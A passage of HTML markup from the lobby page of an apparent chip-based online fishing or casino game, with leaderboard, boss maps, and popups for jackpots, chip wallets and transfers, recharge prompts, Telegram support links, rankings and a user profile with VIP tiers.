                            <a href="javascript:void(0)" style="top:-7px" class="icon icon-tutorial hide" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showPopupGuideOhYea);">

                                <div class="inner">
                                    <div class="text">
                                        <span>TUTORIAL</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                    </div>
                                    <div class="bg">
                                        
                                        <img class="icon sprite-footer b-ic-tut" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>

                            <a href="javascript:void(0)" style="top:-7px" class="icon icon-transfer hide" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showTransferGoldOld);">
                                <div class="inner">
                                    <div class="text">
                                        <span>TRANSFER</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                    </div>
                                    <div class="bg">
                                        <img class="icon sprite-footer b-ic-transfer" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="board" id="lb-board">
                            <div class="slides">
                                <div class="inner">
                                    <div class="items">
                                        <div class="item toclone" data-rank="1">
                                            <a href="javascript:void(0)" class="ava">
                                                <div class="img" style="background-image: url(/Content/distV2/img/default-avatar.jpg)"></div>
                                                <div class="pattern"></div>
                                            </a>
                                            <div class="rank">
                                                <div class="number">
                                                    <strong data-text="1">1</strong>
                                                    <span data-text="st">st</span>
                                                </div>
                                            </div>
                                            <div class="info">
                                                <div class="name">
                                                    <span></span>
                                                    <strong></strong>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="title">
                                        Leader Board
                                    </div>
                                </div>
                            </div>
                            <div class="board-bg lb-lazy"></div>
                        </div>
                    </div>
                    <div class="lb-bottom-center">
                        <div id="slide-center" class="slide owl-carousel">
                            <a href="javascript:void(0)" class="item toclone" target="_blank">
                                <img src="/Content/distV2/img/lazy-img.png" data-src="" class="owl-lazy">
                            </a>
                        </div>
                    </div>
                    <div class="lb-bottom-right">
                        <div class="lb-bottom-icons center full">
                            <a href="javascript:void(0)" onclick="lb.checkLoginBeforeCall(ClientWebHelper.ClickButtonJP);" class="icon icon-jackpot">
                                <div class="inner">
                                    <div class="text">
                                        <span>JACKPOT</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                    </div>
                                    <div class="bg">
                                        
                                        <img class="icon sprite-footer b-ic-jack" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                        <span class="lb-badge badge-jackpot hide"></span>
                                    </div>
                                </div>
                            </a>
                            <a href="/forum" class="icon icon-forum" target="_blank">
                                <div class="inner">
                                    <div class="text">
                                        <span>FORUM</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                    </div>
                                    <div class="bg">
                                        
                                        <img class="icon sprite-footer b-ic-forum" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>
                            <a href="/group" class="icon icon-guild" target="_blank">
                                <div class="inner">
                                    <div class="text">
                                        <span>GROUP</span>
                                        <div class="rib sprite-footer bg-ic-ribbon"></div>
                                        
                                    </div>
                                    <div class="bg">
                                        
                                        <img class="icon sprite-footer b-ic-guild" src="/Content/distV2/img/sprite-sheet/lazy-img.png">
                                        <div class="bg-icon sprite-footer bg-ic-circle"></div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="events">
                            <a href="javascript:void(0)" class="eve" onclick="lb.checkLoginBeforeCall(ClientWebHelper.ClickButtonVQ);">
                                
                                <div class="img sprite-footer board-eve"></div>
                                <span class="text">LUCKY SPIN</span>
                                <span class="lb-badge badge-lucky-pin hide"></span>
                            </a>
                            
                            <div class="icon">
                                
                                <a href="javascript:void(0)" title="" onclick="lb.checkLoginBeforeCall(lbTour.showPopupTour)">
                                    
                                    <div class="icon-event sprite-footer b-ic-eve-calendar"></div>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="lb-bottom-bg"></div>
                </div>
            </div>
        </div>
        <div class="lb-map lb-map-normal hide">
            <div class="btn-return" onclick="lb.hideMapBossNormal()"></div>
            <div class="icon-dial"></div>
            <div class="list-boss">
                <div class="boss boss-01 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>

                <div class="boss boss-02 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-03 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-04 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-05 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-06 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-07 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="lb-map-line"></div>
            </div>
            <div class="lb-map-bg"></div>
        </div>
        <div class="lb-map lb-map-vip hide">
            <div class="btn-return" onclick="lb.hideMapBossVip()"></div>
            <div class="icon-dial"></div>
            <div class="list-boss">
                <div class="boss boss-01 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-02 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-03 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-04 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-05 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-06 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="boss boss-07 lock">
                    <div class="avatar"></div>
                    <div class="cloud"></div>
                    <div class="island"></div>
                </div>
                <div class="lb-map-line"></div>
            </div>
            <div class="lb-map-bg"></div>
        </div>
        <footer class="lb-footer"></footer>
    </div>
</div>
<div id="loading" style="display: none">
    <div class="loading-img">
        <img src="/Content/ohyea/orange/export/imgs/icon/loading.png?v=3" alt="loading" id="loadingSrcCodeBG1" />
    </div>
</div>


<!-- ============== Popup ============== -->
<!-- Popup clone -->
<div class="modal lb-modal lb-modal-info lb-modal-toclone" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-jackpot" id="lb_md_jackpot" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">JACKPOT</span>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="container-table">
                    <table class="lb-table-t2 fixed-header">
                        <thead>
                            <tr>
                                <th width="96px">JACKPOT</th>
                                <th width="89px">VIP</th>
                                <th width="220px">ACCOUNT</th>
                                <th width="198px">GROUP</th>
                                <th width="212px">DAY</th>
                                <th width="152px">CHIPS</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr class="toclone" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                <td width="96px"><span class="text"></span></td>
                                <td width="90px"><img class="icon-vip" src=""></td>
                                <td width="220px">
                                    <div class="info">
                                        <div class="avatar"><img class="ava" src=""></div>
                                        <span class="text"></span>
                                    </div>
                                </td>
                                <td width="200px" class="text-right">
                                    <a class="text" style="margin:auto;"></a>
                                </td>
                                <td width="214px" class="text-right td-date"></td>
                                <td width="152px" class="text-right"></td>
                            </tr>
                            <tr class="empty hide">
                                <td width="96px"></td>
                                <td width="90px"></td>
                                <td width="220px"></td>
                                <td width="200px"></td>
                                <td width="214px"></td>
                                <td width="152px"></td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Popup user online -->
<div class="modal lb-modal lb-modal-user-online" id="lb_md_useronline" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">User Online</span>
                </div>
                <button type="button" class="lb-modal-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="container-table">
                    <table class="lb-table-t2 fixed-header">
                        <thead>
                            <tr>
                                <th width="110px">No.</th>
                                <th width="140px">Vip</th>
                                <th width="330px">Player</th>
                                <th width="392px">CHIPS</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr class="toclone" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                <td width="110px"><span class="text"></span></td>
                                <td width="140px"><img class="icon-vip"></td>
                                <td width="330px">
                                    <div class="info">
                                        <div class="avatar"><img class="ava"></div>
                                        <span class="text"></span>
                                    </div>
                                </td>
                                <td width="392px" class="text-right"><span class="text"></span></td>
                            </tr>
                            <tr class="empty hide">
                                <td width="110px"></td>
                                <td width="140px"></td>
                                <td width="330px"></td>
                                <td width="392px"></td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-setting" id="lb_md_setting" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Setting</span>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <!-- custom telegram -->
            <div id="content-telegram" class="cus-tlg-contain">
                <div id="popup-telegram" class="cus-tlg-contain-item">
                    <a href="javascript:" onclick="showHidePopupTelegram()" class="cus-tlg-x-btn">x</a>

                    <div class="cus-tlg-header">
                        <span class="cus-tlg-header-link">Telegram</span>
                    </div>
                    <div class="cus-tlg-body">
                        <div style="height:400px; text-align: center;">
							<a href="https://t.me/NagafishingWorldNEW_bot" target="_blank" >
                                <div class="cus-tlg-chat">
                                    <div class="text-center cus-tlg-title">QR support @NagafishingworldNEW - ថែទាំអតិថិជនតាម Telegram</div>
                                    <img src="/Content/distv2/img/qr-telegram/NagafishingworldNEW_bot_qrcode.png?v=2" alt="" width="200px" />
                                </div>
                        
                            </a>
                            <a href="https://t.me/NagafishingworldNEW" target="_blank" >
                                <div class="cus-tlg-chat">
                                    <div class="text-center cus-tlg-title">QR support @NagafishingworldNEW - ថែទាំអតិថិជនតាម Telegram</div>
                                    <img src="/Content/distv2/img/qr-telegram/nagasupportkh.png" alt="" width="200px" />
                                </div>
                        
                            </a>
                            <a href="https://t.me/nagasupportkh" target="_blank" >
                                <div class="cus-tlg-chat">
                                    <div class="text-center cus-tlg-title">QR channel notification @nagasupportkh - ឆានែលជូនដំណឹងតាម Telegram</div>
                                    <img src="/Content/distv2/img/qr-telegram/nagasupportkh.png" alt="" width="200px" />
                                </div>
                            </a>
                            <div style="padding: 1px;"></div>
                        </div>
                
                    </div>
                </div>

                <div id="btn-telegram" class="cus-tlg-main-btn sprite-live777-popupmain iconstlgram" onclick="showHidePopupTelegram()"></div>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-container">
                    <div class="support">
                        <div class="lb-border-text">
                            <span class="text"><a href="https://t.me/NagafishingworldNEW" target="_blank">SUPPORT: https://t.me/NagafishingworldNEW </a></span>
                        </div>
                    </div>
                    <div class="lb-form">
                        <div class="lb-form-input lb-form-inline is-div">
                            <div class="text-left">
                                <span class="text">Sound</span>
                            </div>
                            <div class="lb-btn-toggle text-right toggle-sound">
                                <span class="text text-on">On</span>
                                <span class="text text-off">Off</span>
                                
                                <div class="icon-toggle lb-lazy sprite-live777-popupmain popupmain-btnToggle" src="/Content/distv2/img/sprite-sheet/lazy-img.png"></div>
                            </div>
                        </div>
                    </div>
                    <div class="action">
                        <button class="lb-btn lb-btn-yellow btn-logout hide sprite-live777-popupmain popupmain-btnYellow" data-dismiss="modal">
                                <span class="text en">Logout</span>

                        </button>
                    </div>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-wallet" id="lb_md_wallet" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    
                    <span class="text">Game Chips</span>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>

            <div class="modal-body lb-modal-body">
                <div class="containerWalletCoin">
                    <div class="WalletCoinLobby">
                        <div class="textCoinLobby">
                            <label>Lobby Chips</label>
                        </div>

                        <div class="txtWalletCoinLobby">
                            <div class="iconCoin">
                                <img src="/Content/distv2/img/btn/iconCoin.png" alt="">
                            </div>
                            <input class="CoinLobby" type="text" value="0" disabled>
                            <button class="btnPlus" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit)" data-dismiss="modal">
                                <img class="iconPlus" src="/Content/distv2/img/btn/iconPlus.png" alt="">
                            </button>
                        </div>
                    </div>
                    <div class="WalletCoinTotalGame">
                        <div class="textCoinTotalGame">
                            <label>Games Chips</label>
                        </div>

                        <div class="txtWalletCoinTotalGame">
                            <div class="iconCoin">
                                <img src="/Content/distv2/img/btn/iconCoin.png" alt="">
                            </div>
                            <input class="CoinTotalGame" type="text" value="0" data-value="" disabled>
                        </div>
                    </div>
                    <div class="WalletCoinWithdraw">
                        <div class="textCoinWithdraw">
                            <label>Total</label>
                        </div>

                        <div class="txtWalletCoinWithdraw">
                            <div class="iconCoin">
                                <img src="/Content/distv2/img/btn/iconCoin.png" alt="">
                            </div>
                            <input class="CoinWithdraw" type="text" value="0" disabled>
                        </div>
                    </div>
                    <button class="btnWithdrawWallet" onclick="lbWalletGame.withdrawAllCoinFromGame('lb_md_wallet');">
                        <span>Take back</span>
                    </button>
                </div>
                <div class="containerWalletListGame">
                    
                </div>
            </div>
        </div>
    </div>
</div>

<div id="popupBulletin" class="modal lb-modal modal-bulletin" role="dialog">
    <div class="modal-dialog lb-modal-dialog popup-bulletin">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <ul class="header-nav nav nav-tabs">
                    <li class="active nav-link" data-toggle="tab" role="tab"  href="#tab-bl"><span>BULLETIN</span></li>
                    <li class="nav-link" data-toggle="tab" role="tab"  href="#tab-ev"><span>EVENT</span></li>
                </ul>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" onclick="lbBulletin.closePopup();"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div id="tab-bl" class="content-tab tab-bl tab-pane fade active in" role="tabpanel" ></div>
                <div id="tab-ev" class="content-tab tab-ev tab-pane fade" role="tabpanel" ></div>
            </div>
        </div>
    </div>
</div>

<div id="popupLeaderboardJackpot" class="modal lb-modal modal-leaderboard-jackpot" role="dialog">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">

                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" onclick="lbBulletin.closePopup();"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div id="tab-bl" class="content-tab tab-bl tab-pane fade active in" role="tabpanel" ></div>
                <div id="tab-ev" class="content-tab tab-ev tab-pane fade" role="tabpanel" ></div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-wallet-deposit" id="lb_md_wallet_deposit" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Transfer Chips To Game</span>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>

            <div class="modal-body lb-modal-body">
                <div class="containerWalletDepositCoin">
                    <div class="WalletDepositCoin">
                        <div class="WalletCoinCurrent">
                            <div class="iconWallet">
                                <img src="/Content/distv2/img/btn/iconWallet.png" alt="">
                            </div>
                            <div class="txtCoinCurrent">
                                <div class="iconCoin">
                                    <img src="/Content/distv2/img/btn/iconCoin.png" alt="">
                                </div>
                                <input class="CoinCurrent" data-value="" type="text" value="" disabled>
                                <button type="button" class="btnPlus" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit)" data-dismiss="modal">
                                    <img class="iconPlus" src="/Content/distv2/img/btn/iconPlus.png" alt="">
                                </button>
                            </div>
                        </div>

                        <div class="iconTrade">
                            <img src="/Content/distv2/img/btn/iconTrade.png" alt="">
                        </div>

                        <div class="WalletCoinGame">
                            <div class="iconGameWallet">
                                <img src="" alt="">
                            </div>
                            <div class="txtCoinCurrent">
                                <div class="iconCoin">
                                    <img src="/Content/distv2/img/btn/iconCoin.png" alt="">
                                </div>
                                <input class="CoinGame" data-value="0" type="text" value="" disabled>
                            </div>
                        </div>
                    </div>

                    <div class="WalletCoinTranfer">
                        <div class="textCoinTransfer">
                            <label>Coin Transfer</label>
                        </div>
                        <div class="txtCoinTransfer">
                            <input class="CoinTransfer" data-value="0" onkeyup="lbWalletGame.keyUpformatCoin()" type="text" value="">
                        </div>
                        <a type="button" class="btnDepositAll" onclick="lbWalletGame.transferAll()">
                            <span>ALL</span>
                            <img src="/Content/distv2/img/btn/btnBlue.png" alt="">
                        </a>
                    </div>
                </div>
                <a href="javascript:void(0)" type="button" data-dismiss="modal" class="btnCancelWallet">
                    <span>Cancel</span>
                    <img src="/Content/distv2/img/btn/btn_red.png" alt="">
                </a>
                <a href="javascript:void(0)" onclick="lbWalletGame.playGame()" type="button" class="btnPlayGameWallet">
                    <span>PLAY</span>
                    <img src="/Content/distv2/img/btn/btn_green.png" alt="">
                </a>
            </div>
        </div>
    </div>
</div>

<!-- Popup noti recharge -->
<div class="modal lb-modal lb-modal-noti" id="lb_md_noti_recharge" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Notify</span>
                </div>
                <button type="button" class="sprite-live777-popupmain popupmain-close lb-modal-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-container">
                    <div class="noti-message">
                        <div>You do not have enough CHIPS to join</div><div>Do you want to recharge now?</div>
                    </div>
                    <div class="noti-question">
                        <div class="noti-btn">
                                <button class="lb-btn lb-btn-green sprite-live777-deposit btnGreen-medium" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit)"><span class="text">Recharge</span></button>

                        </div>
                        <div class="noti-btn">
                            <button class="lb-btn lb-btn-grey" data-dismiss="modal"><span class="text">Close</span></button>
                        </div>
                    </div>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-noti" id="lb_md_noti" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Notification</span>
                </div>
                <button type="button" class=" sprite-live777-popupmain popupmain-close lb-modal-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-container">
                    <div class="noti-message">
                    </div>
                    <div class="noti-question">
                        <div class="noti-btn noti-btn-yes">
                            <button class="lb-btn lb-btn-green"><span class="text">Ok</span></button>
                        </div>

                        <div class="noti-btn noti-btn-no">
                            <button class="lb-btn lb-btn-red" data-dismiss="modal"><span class="text">Cancel</span></button>
                        </div>
                    </div>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-top-win" id="lb_md_top_win" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-menu-header">
                    <div class="inner tab-bar" data-controls=".menu_body_top_win">
                        <div class="item tab-bar-item active" data-target=".today">
                            <span class="title">ToDay</span>
                        </div>
                    </div>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-menu-body menu_body_top_win">
                    <div class="content tab-content active today">
                        <div class="top-win">
                            <div class="top-win-menu tab-bar" data-controls=".topWinContainer">
                                <div class="top-win-menu-item tab-bar-item toclone">
                                    
                                    <div class="item-bg lb-lazy sprite-live777-popupmain popupmain-bgShape"></div>
                                    <span class="text">
                                    </span>
                                </div>
                            </div>
                            <div class="vertical-line"></div>
                            <div class="top-win-container topWinContainer">
                                <div class="top-win-content tab-content toclone">
                                    <div class="top-win-summary">
                                        <div class="inner">
                                            <div class="item top-1" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                                
                                                <div class="badge-top lb-lazy sprite-live777-popupmain popupmain-top-1">
                                                </div>
                                                <div class="icon-vip"></div>
                                                <div class="content">
                                                    <div class="avatar">
                                                        <img class="ava lb-lazy" src="/Content/distV2/img/default-avatar.jpg">
                                                    </div>
                                                    <div class="info">
                                                        <div class="coin">
                                                            <span class="text"></span>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="bottom">
                                                    <div class="text text-center"></div>
                                                </div>
                                            </div>
                                            <div class="item top-2" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                                
                                                <div class="badge-top lb-lazy sprite-live777-popupmain popupmain-top-2">
                                                </div>
                                                <div class="content">
                                                    <div class="avatar">
                                                        <img class="ava lb-lazy" src="/Content/distV2/img/default-avatar.jpg">
                                                    </div>
                                                    <div class="info">
                                                        <div class="coin">
                                                            <span class="text"></span>
                                                        </div>
                                                    </div>
                                                    <div class="vip">
                                                        <div class="icon-vip"></div>
                                                    </div>
                                                </div>
                                                <div class="bottom">
                                                    <div class="text text-center"></div>
                                                </div>
                                            </div>
                                            <div class="item top-3" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                                
                                                <div class="badge-top lb-lazy sprite-live777-popupmain popupmain-top-3">
                                                </div>
                                                <div class="content">
                                                    <div class="avatar">
                                                        <img class="ava lb-lazy" src="/Content/distV2/img/default-avatar.jpg">
                                                    </div>
                                                    <div class="info">
                                                        <div class="coin">
                                                            <span class="text"></span>
                                                        </div>
                                                    </div>
                                                    <div class="vip">
                                                        <div class="icon-vip"></div>
                                                    </div>
                                                </div>
                                                <div class="bottom">
                                                    <div class="text text-center"></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-win-detail">
                                        <table class="lb-table-t3 fixed-header header-today">
                                            <thead>
                                                <tr>
                                                    <th style="width: 80px">Rank</th>
                                                    <th style="width: 80px">Vip</th>
                                                    <th style="width: 260px">Player</th>
                                                    <th style="width: 156px">Group</th>
                                                    <th style="width: 180px">CHIPS</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr class="toclone" data-action="UserInfoClientWebHelper.LoadInfoUserViaID">
                                                    <td style="width: 80px"><span class="text"></span></td>
                                                    <td style="width: 80px"><img class="icon-vip" src="/Content/distV2/img/notfound.jpg" alt="rank"></td>
                                                    <td style="width: 260px">
                                                        <div class="info">
                                                            <div class="avatar">
                                                                <img class="ava" src="/Content/distV2/img/default-avatar.jpg" alt="avatar">
                                                            </div>
                                                            <span class="text"></span>
                                                        </div>
                                                    </td>
                                                    <td style="width: 156px">
                                                        <a class="text" style="margin:auto;"></a>
                                                    </td>
                                                    <td style="width: 180px"><span class="text" style="margin:auto;max-width: 100%;"></span></td>
                                                </tr>
                                                <tr class="empty hide">
                                                    <td style="width: 80px"></td>
                                                    <td style="width: 80px"></td>
                                                    <td style="width: 260px"></td>
                                                    <td style="width: 156px"></td>
                                                    <td style="width: 180px"></td>
                                                </tr>
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Popup profile -->
<div class="modal lb-modal lb-modal-info" id="lb_md_info" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-menu-header">
                    <div class="inner tab-bar" data-controls=".menu_user_profile">
                        <div class="item tab-bar-item active" data-target=".tab_profile">
                            <span class="title">Info</span>
                        </div>
                         <!-- <a class="item item-profile">
                            <span class="title">PROFILE</span>
                        </a> -->
                        <div class="item tab-bar-item" data-target=".tab_vip">
                            <span class="title">VIP</span>
                        </div>
                        <div class="item tab-bar-item" data-target=".tab_history_chip">
                            <span class="title">History CHIPS</span>
                        </div>
                         <div class="item tab-bar-item" data-target=".tab_gift_code">
                            <span class="title">Gift Code</span>
                        </div>
                    </div>
                </div>
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-menu-body menu_user_profile">
                    <div class="content tab-content active tab_profile">
                        <div class="profile toclone">
                            <div class="lb-row common">
                                <div class="group-avatar">
                                    <div class="avatar">
                                        <div class="img-border">
                                            <img src="" alt="">
                                        </div>
                                        <div class="action" style="display:none;">
                                            <label class="btn-change" data-action="ClientHelper.UploadUserAvatar">
                                                <input class="avatar-file" type="file">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <span>ID: </span><span class="user_profile_id"></span>
                                    </div>
                                    <div class="action">
                                        <button class="lb-btn lb-btn-yellow btn-copy sprite-live777-popupmain popupmain-btnYellow">
                                            <span class="text">Copy</span>
                                        </button>
                                    </div>
                                </div>
                                <div class="group-info">
                                    <div class="lb-panel">
                                        <div class="lb-panel-header">
                                            <div class="title alignt-left">
                                                <span class="text lb-text-yellow-t2"></span>
                                            </div>
                                            <div class="action alignt-right">
                                                <button class="item lb-btn lb-btn-blue btn-change-password sprite-live777-popupmain popupmain-btnBlue" onclick="ClientWebHelper.showPopupChangePass()">
                                                    <span class="text">Change Password</span>
                                                </button>
                                                <button class="item lb-btn lb-btn-blue btn-update-info sprite-live777-popupmain popupmain-btnBlue" onclick="ClientWebHelper.showPopupUpdateProfile()">
                                                    <span class="text">Update Info</span>
                                                </button>
                                                <button class="item lb-btn lb-btn-blue btn-send-mail sprite-live777-popupmain popupmain-btnBlue" data-action="ClientWebHelper.showSendInbox">
                                                    <span class="text">Send Mail</span>
                                                </button>
                                            </div>
                                        </div>
                                        <div class="lb-panel-body">
                                            <div class="list">
                                                <div class="inner">
                                                    <div class="item">
                                                        
                                                        <img class="icon icon-coin lb-lazy sprite-live777-popupmain popupmain-star" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="star">
                                                        <span class="text level">0</span>
                                                        <div class="progressbar">
                                                            <div class="progressed" data-current="0" data-total="1"></div>
                                                            <div class="percent">
                                                                <span class="current">0</span>/<span class="total">1</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="item">
                                                        
                                                        <img class="icon icon-coin lb-lazy sprite-header popupmain-coin" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="coin">
                                                        <span class="text lb-text-yellow coin">0</span>
                                                    </div>
                                                    <div class="item">
                                                        <button class="btn-vip gold">
                                                            <img class="icon icon-vip" src="" alt="rank">
                                                            <span class="text"></span>
                                                        </button>
                                                        <button class="text-right lb-btn lb-btn-blue sprite-live777-deposit btnBlue-L btn-guild"><span class="text"></span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lb-row achievement">
                                <div class="lb-panel">
                                    <p>Latest Achievement</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content tab-content tab_vip">
                        <div class="vip toclone">
                            <div class="common">
                                <div class="icon">
                                    <div class="icon-vip-club"></div>
                                </div>

                                <div class="rank-info">
                                    <div class="rank-current">
                                        <div class="icon">
                                            <img class="icon-vip" src="" alt="rank-current">
                                        </div>
                                        <div class="title">
                                            <span class="text">Gold</span>
                                        </div>
                                    </div>
                                    <div class="rank-progressbar">
                                        <div class="percent lb-text-yellow-gradient-t2">
                                            <span class="current">0</span> / <span class="total">4</span>
                                        </div>
                                        <div class="progressbar">
                                            <div class="progressed" data-current="0" data-total="4"></div>
                                        </div>
                                        <div class="text hint">
                                            Need More <span class="value"></span> 
                                        </div>
                                    </div>
                                    <div class="rank-next">
                                        <div class="icon">
                                            <img class="icon-vip" src="" alt="rank-next">
                                        </div>
                                        <div class="title">
                                            <span class="text">Siliver</span>
                                        </div>
                                    </div>
                                    <div class="action">
                                            <button class="lb-btn lb-btn-yellow buynow sprite-live777-popupmain popupmain-btnYellow" data-dismiss="modal" onclick="lb.checkLoginBeforeCall(ClientWebHelper.showDeposit);">Buy Now</button>

                                    </div>
                                </div>
                            </div>

                            <div class="detail">
                                <div class="list-rank">
                                    <div class="inner">
                                        <div class="item item-rank">
                                            <div class="overlay"></div>
                                            <div class="title">
                                                <div class="text lb-text-yellow-gradient-t3">Rank</div>
                                            </div>
